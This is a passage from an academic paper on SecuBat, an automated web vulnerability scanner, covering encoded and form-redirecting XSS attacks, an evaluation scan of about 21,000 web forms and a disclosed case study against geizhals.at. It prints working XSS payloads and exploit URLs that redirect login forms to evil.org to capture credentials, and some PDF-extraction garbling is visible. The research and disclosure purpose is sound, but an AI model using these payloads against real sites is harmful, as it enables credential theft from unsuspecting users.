The injection string used for the encoded XSS attack is constructed using standard decimal encoding and can be| <b>Encoding Type</b> | <b>Encoded Variant of '&lt;'</b> |
|----------------------|----------------------------------|
| URL Encoding         | %3C                              |
| HTML Entity 1        | $<$ :                            |
| HTML Entity 2        | <                                |
| <b>HTML</b> Entity 3 | <                                |
| <b>HTML</b> Entity 4 | <                                |
| Decimal Encoding 1   | <                                |
| Decimal Encoding 2   | <                                |
| Decimal Encoding 3   | <                                |
| Decimal Encoding X   | .                                |
| Hex Encoding 1       | $&$ #x $3c$ ;                    |
| Hex Encoding 2       | <                                |
| Hex Encoding 3       | $&$ #X3c                         |
| Hex Encoding X       |                                  |
| Unicode              | u003c                            |

**Table 2: HTML Character Encodings Table**

seen in Listing 9. Apart from encoded characters, it also uses a mix of uppercase and lowercase letters to further camouflage the keyword script.

```
< ScRiPt &#62; alert &#40; 'XSS ' &#41;
    k#60; / ScRiPt k#62;
```
**Listing 9: Encoded XSS Attack Injection String**

#### **4.4 Form-Redirecting XSS Attack**

Both the Simple Reflected XSS Attack and the Encoded Reflected XSS Attack presented so far only check if some sort of input sanitization is performed by a web application. Thus, they check for the possibility of launching a reflected XSS attack on the web site in general. However, because XSS is a client-side vulnerability, some consider XSS to be a minor problem if there exists no sensitive user information that can be stolen (such as session IDs, cookies, or user credentials). In the XSS form-redirecting attack, we address this problem by specifically targeting web sites that expect some sort of sensitive information from their users. Once a vulnerability is detected, an exploit URL is automatically generated that can be used to verify that the web application is indeed vulnerable to a reflected XSS attack.

Our assumption is that if there exists an HTML input field of type password in a web form, there is a good chance that the web application expects sensitive input that is of value to the attacker. Hence, if an XSS vulnerability is also present, a malicious script can be injected into the application to steal this information.

For the attack, we inject JavaScript code that performs a form-redirecting attempt. That is, a malicious script is injected that alters the form target such that submitted data is sent to a server under the attacker's control. After the attack, the analysis module parses the response page to determine if the injection has succeeded by inspecting the contents of the response page. Listing 10 shows the injection string that is used during the attack.

✞ ☎ <IMG SRC=JaVaScRiPt :document .forms [2].action= %quot;http://evil.org/evil.cgi">  $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}$ 



The injected script makes use of a number of techniques to bypass input validation routines: First, similar to the attack string presented in the previous section, certain characters are encoded. More precisely, the quotes required for redirecting the form using JavaScript are HTML en- $\text{code}$  ( $\text{kgust}$ ). Also, the injection string uses lower-case and upper-case letters to avoid detection of keywords such as javascript. Besides these camouflage tricks, the script is not directly embedded between <script>...</script> tags. Instead, it is inserted as the source attribute of an image. When the browser attempts to load the image, it has to evaluate the included SRC attribute, and therefore, executes the JavaScript part. This technique evades input filters that explicitly parse the input string for the occurrence of script tags. Finally, the quotes around the SRC attribute are omitted. Almost all browsers tolerate such errors, while it could confuse input filters.

A web page may contain multiple, independent web forms that possess different form targets. Depending on its location in the page, each form can be uniquely identified and referenced by its form index (e.g., if the page only contains a single form, its form index will be 0). In order for the form-redirecting attack to succeed, it is sufficient for any of the web forms on a page to be vulnerable. Using a vulnerability in one form, the target of that web form that contains the sensitive information (even if it is a different one) can be redirected.

As an example, suppose that a web page contains two separate forms: one search form and one login form, where a user needs to enter her username and password. Both forms appear on the same page of the web site. Let us further assume that the developers of the login form were aware of common security issues. As a result, "dangerous" characters such as the less-than or greater-than characters (i.e., <,  $\geq$ ), single quotes (i.e., '), and double quotes (i.e., ''), are filtered. Thus, the login form is not immediately vulnerable to simple XSS attacks.

Now, imagine that the site maintainers are using a popular, off-the-shelf search engine that indeed has an XSS vulnerability. Every search query that is entered into the search form is reflected back to the user in the browser (e.g., "You searched for XSS"), and no input validation is performed (as discussed in Section 2.2).

In our example, the vulnerable form is located before the login form. Therefore, its form index is 0 while the form index of the login form is 1. When SecuBat is used to scan for vulnerabilities on this web site, it will discover that the search form (form 0) is vulnerable to reflected XSS. Based on this vulnerability, an exploit URL is created that injects JavaScript into a parameter of the search form to redirect the target of the login form to an arbitrary web site. When the victim eventually submits her login credentials, they are transmitted to a site that is under the control of the attacker

```
http://www.vulnerable-page.com/search.pl?query
    =<IMG+SRC=javascript :document .forms [1].
    action="http://www.evil.org/evil.cgi">
```
#### **Listing 11: Automatically-Generated Reflected XSS Exploit URL**

Assuming that the vulnerable web page is accessible under http://www.vulnerable-page.com/search.pl, Listing 11 showsa simplified version of the generated exploit URL (the actual URL is encoded and more difficult to read). When this exploit URL is requested, malicious JavaScript is injected into the CGI parameter query of the search form. When this script is later executed, it rewrites the target (i.e., action) parameter of the login form (with the index 1). When the user enters the login credentials and then submits the information, the sensitive data will be sent to the domain http://www.evil.org/evil.cgi and can be recorded by the attacker. Of course, this exploit URL could be distributed via phishing e-mails to thousands of potential victims with the request to update their information.

## **5. IMPLEMENTATION**

SecuBat was implemented as a Windows Forms .NET application in C# using Microsoft's Visual Studio.NET 2003 Integrated Development Environment (IDE). The Microsoft SQL Server 2000 Database Management System (DBMS) was chosen as the repository for storing all crawling and attack data. Obviously, using a DBMS has the following advantages:

- *•* Efficient logging of crawling data.
- *•* Easy report-generation of crawling and attack runs.
- *•* Custom querying of analysis results.
- *•* No loss of historical data (i.e., each crawling and attack run is kept in the database, and each activity can be reconstructed easily).

In order to keep the design open and flexible, we used a generic and modular architecture. The tool consists of a crawling and an attack part, which can be invoked separately. Through this architectural decision, it is possible to do a single crawling run (i.e., without attacking), to do a single attack run on a previously saved crawling run, or to schedule a complete combined crawling and attack run.

As far as performance is concerned, SecuBat is able to launch 15 to 20 parallel attack and response sessions on a typical desktop computer without reaching full load.

During the crawling process, the tool uses a dedicated crawling queue. This queue is filled with crawling tasks for each web page that is to be analyzed for referring links and potential target forms. A queue controller periodically checks the queue for new tasks and passes them on to a thread controller. This thread controller then selects a free worker thread, which then executes the analysis task. Each completed task notifies the workflow controller about the discovered links and forms in the page. The workflow controller then generates new crawling tasks as needed.

As discussed previously, arbitrary attack and analysis algorithms can be implemented and inserted into the architecture as plug-ins. As depicted in Figure 3, attacking tasks are created for each target web form and each selected attack plug-in. These tasks are then inserted into a separate attacking queue. Similarly to the crawling component, a queue *controller* processes the tasks in the queue and passes them on to available worker threads via the common thread controller.

At execution time, the attacking task creates new instances of the attack and analysis components of the selected plug-in using .NET reflection [7]. It then calls their run



**Figure 3: SecuBat Attacking Architecture**

methods. After the attack and analysis components complete their work, the task stores the detection results into the database for subsequent reporting and data mining.

# **6. EVALUATION**

To evaluate the effectiveness of our web application vulnerability scanner, we performed a combined crawling and attack run using all of the four previously described attack plug-ins (see Section 4). We started the crawling process by using a Google response page as the seed page (i.e., we searched for the word "login" and fed the response page to our crawler) and collected 25,064 web pages, which included 21,627 distinct web forms. Then, we initiated automatic attacks on the web applications. Table 3 shows the results of our experiment. Each analysis module identified between 4% and 7% of the 21,627 different web forms to be potentially vulnerable to the corresponding attack.

| <b>Result Field</b>                | Value  |
|------------------------------------|--------|
| Pages included                     | 25,064 |
| Forms included                     | 21,627 |
| Vulnerable to SQL Injection        | 6.63%  |
| Vulnerable to Simple XSS           | 4.30%  |
| Vulnerable to Encoded XSS          | 5.60%  |
| Vulnerable to Form-Redirecting XSS | 5.52%  |

**Table 3: SecuBat Evaluation Run**

The SQL injection vulnerability rate includes all results containing a confidence value greater than zero. Obviously, false positives are possible in the simple SQL injection attack that we launched. This is because there can be web pages in the result list that contain some of the key phrases without actually being vulnerable. If this fact is taken into account and a higher threshold of 150 is used, a (more realistic) vulnerability rate of 1.45% is seen. In contrast to the SQL injection findings, the XSS attack results are more precise. If we are able to inject scripting code into a form and this script is reflected unmodified by the application, we can assume with a high degree of confidence that the attack was successful. A detection rate of 5.52% for the formredirecting XSS attack, for example, shows that SecuBat only needed several hours to find 1,193 distinct web formswith password fields that can be exploited with a reflected XSS attack.

To verify the accuracy of SecuBat in detecting XSS vulnerabilities, we picked one hundred interesting web sites from the potential victim list for further analysis and manually confirmed exploitable flaws in the identified web pages. Among our victims were well-known global companies, computer security organizations, and governmental and educational institutions. One of our XSS victims was a global online auctioning company that has received wide media coverage because it is a popular target of phishing attacks. This company has set up an "anti-phishing" web page to educate its users about phishing attacks. Ironically, there was an exploitable XSS vulnerability on this page that could be used to launch authentic phishing attacks against the company. That is, the phishing web page could be reflected off the company's own server, making it very difficult for users or anti-phishing solutions to identify the page as being malicious. In fact, we wrote an exploit URL to embed a fake login form into the company's web page.

Another interesting XSS victim was a portal of a finance ministry. Its web server was configured to only use SSL (i.e., HTTPS) when replying to web requests. We considered this as an indication that the maintainers of the site were security-conscious, dealing with sensitive information such as user names, social security numbers and passwords. Unfortunately, a form on one of their pages was not performing any input filtering, and it was easy for us to exploit the reflected XSS vulnerability by injecting code to hijack the login form.

After the manual validation process of the discovered vulnerabilities, we attempted to contact the maintainers of the affected web sites to inform them of our findings. To this end, we extracted the corresponding contact information for the victim domains from the WHOIS database and sent automated e-mails using a script. In these e-mails, we provided general information about the type of vulnerability on the web site (e.g., XSS) and kindly asked the site maintainers to contact us for more details. In some cases, unfortunately, we were not able to extract the contact details from the WHOIS database. In these cases, we made an attempt to contact the default office e-mail address (e.g., *office@somesite.com*).

After one week, we had received 52 inquiries for more details. We replied to these inquiries and provided in-depth information on the vulnerabilities we discovered. Interestingly, although some companies that we informed were thankful and swift in fixing the vulnerabilities, we observed that some did not (i.e., could not or were not willing to) take immediate action. For example, while we are preparing the final version of this paper, the vulnerabilities of the finance ministry and the global auctioning company are still not fixed. The demonstration exploits that we prepared for these organizations are still functional. Of course, we cannot provide any specific details on these vulnerabilities or the organizations.

Note that we did not do any manual verification of the SQL vulnerabilities that we identified. The reason is that exploiting an SQL vulnerability typically requires to inject SQL statements into operational databases. In such attacks, there always exists the possibility of damaging data records or breaking the database integrity. This appeared too risky from an ethical and legal point of view. A real attacker, in contrast, surely would not have such reservations.

Our findings suggest how easy and effective it is for an attacker to automatically find potentially vulnerable web sites in a matter of hours. A longer and more focused attack run using high-performance servers, a high-bandwidth uplink, and several weeks of scanning would probably create a list containing several hundred thousand potentially vulnerable web sites. The recent waves of phishing attacks clearly show that there are many attackers on the Internet looking for easy targets.

## **7. A CASE STUDY**

When we examined the results of our evaluation run, we discovered that a well-known and popular Austrian price comparison web portal, www.geizhals.at, was among our victims. According to the results of SecuBat, Geizhals was vulnerable to reflected XSS attacks. The detailed set of analysis results of the test run is given in Table 4.

| Result Field       | Value                          |
|--------------------|--------------------------------|
| Attack Plug-in     | Form-Redirecting XSS Attack    |
| Page URL           | http://www.geizhals.at         |
| Form Index in Page | 0                              |
| Form Action        | http://www.geizhals.at         |
| Form Method        | <b>GET</b>                     |
| Parameter Name     | fs                             |
| Parameter Value    | $\langle$ IMG SRC=JaVaScRiPt:> |
| Response Code      | 200                            |
| Response Duration  | 4,031 ms                       |
| Analysis Result    | 100                            |
| Analysis Text      | See Listing 12                 |
| Exploit URL        | See Listing 13                 |

**Table 4: Geizhals General Analysis Results**

```
Successful XSS attack and potentially sensitive
information on this domain (www.geizhals .at)
using the forms with IDs:
41596; 41607; 41614; 41644; 41647; 41654;
41659; 41662; 41665;
Number of matches found in response page:
1 Matches:
"<b><img src=JaVaScRiPt :
document .forms[2].action=
\&quot;http://evil.org/evil.cgi \&quot;></b>";
```
 $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}$ **Listing 12: Geizhals Analysis Text**

```
✞ ☎
http://www.geizhals .at/?fs=%3 cimg+src%3d
JaVaScRiPt %3adocument .forms%5b2%5d.action %3d
%26 quot%3bhttp%3a%2f%2fevil.org%2fevil.cgi
%26 quot%3b%3e
```
## $\begin{pmatrix} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{pmatrix}$ **Listing 13: Geizhals Exploit URL**

Using the information provided by SecuBat, it is easy to reconstruct what steps were performed in this automated attack:

By means of the form-redirecting XSS attack plug-in, a successful attack against the first web form (with index  $\theta$ ) on the page http://www.geizhals.at was executed. In this attack, the form parameter  $fs$  was used to inject the  $XSS$ exploit *<IMG SRC=JaVaScRiPt:...>* (see Section 4.4). Theserver responded with a 200 OK code after 4,031 ms and returned a response page. The analysis module identified the injected code embedded in the response page at a location that allows the execution of the injected script. Thus, the attack was rated as successful. The complete analysis result text including SecuBat identifiers of web forms containing sensitive data (password fields) is shown in Listing 12.



**Figure 4: www.geizhals.at login page**

Using the automatically generated URL that is shown in Listing 13, the attack can be re-executed manually by pasting this URL into the location field of a web browser. When the browser requests the URL, malicious JavaScript is injected into a vulnerable form field, and reflected back from the server. The browser then displays the login page, which appears innocuous to an unsuspecting user (see Figure 4). However, the malicious JavaScript has been executed unnoticed, and changed the target of the login web form (with index 2) to the non-existing action address evil.org.

Note that in an actual attack, the attacker could have easily copy-pasted this URL into a phishing e-mail [14] with the text "Please click on the link and update your information" and sent it to thousands of users. When users click on the link and enter their credentials on the legitimate web site, the browser posts the entered sensitive information to the redirected attacker address.

In this proof-of-concept real-world case study, we used the non-existent target address evil.org. Thus, when the user finally submits her login credentials, the server returns a 404 Not Found page (see Figure 5, and in particular, observe the location field of the browser). This clearly demonstrates that geizhals.at indeed is (i.e., was) vulnerable to the attack and that the automatically generated exploit URL is functional. After we contacted Geizhals with the details of the vulnerability, their security team promptly fixed the issue in November 2005.

## **8. RELATED WORK**

There exist a large number of vulnerability detection and security assessment tools. Most of these tools (e.g., Nikto [18] or Nessus [22]) rely on a repository of known vulnerabilities that are tested. This is in contrast to SecuBat, which is focused on the identification of a broad range of general application-level vulnerabilities. In addition to applicationlevel vulnerability scanners, there are also tools that audit hosts on the network level. For example, tools such as NMap [13] or Xprobe [24] can determine the availability of hosts and accessible services. However, they are not concerned with higher-level vulnerability analysis.



#### **Figure 5: Successful form-redirection attack to a non-existing URL**

There are commercial web application vulnerability scanner available on the market that claim to provide functionality similar to SecuBat (e.g., Acunetix Web Vulnerability Scanner [15]). Unfortunately, due to the closed-source nature of these systems, many of the claims cannot be verified, and an in-depth comparison with SecuBat is difficult. For example, it appears that the cross-site scripting analysis performed by Acunetix is much simpler than the complete attack scenario presented in this paper. Also, no working proof-of-concept exploits are generated.

In [20], Scott and Sharp discuss web vulnerabilities such as XSS. They propose to deploy application-level firewalls that use manual policies to secure web applications. Their approach would certainly protect applications against a vulnerability scanner such as SecuBat. However, the problem of their approach is that it is a tedious and error-prone task to create suitable policies.

Huang et al. [12] present a vulnerability detection tool that automatically executes SQL injection attacks. As far as SQL injection is concerned, our work is similar to theirs. However, their scanner is not as comprehensive as our tool because it lacks any detection mechanisms for XSS vulnerabilities where script code is injected into applications. The focus of their work, rather, is the detection of applicationlevel vulnerabilities that may allow the attacker to invoke operating-level system calls (e.g., such as opening a file) for malicious purposes.

#### **9. FUTURE WORK**

For the future, we are planning to implement more attack plug-ins (e.g., to check for directory traversal vulnerabilities). Also, there is certainly some room for improvement in the performance and throughput of the tool.

We are also currently setting up a web site where the proof-of-concept implementation of SecuBat can be downloaded from. Although we are aware that SecuBat can be used for malicious purposes (just as other open source security tools such as NMap [13] or Nikto [18]), we believe that it can provide valuable help for web application developers to audit the security of their application.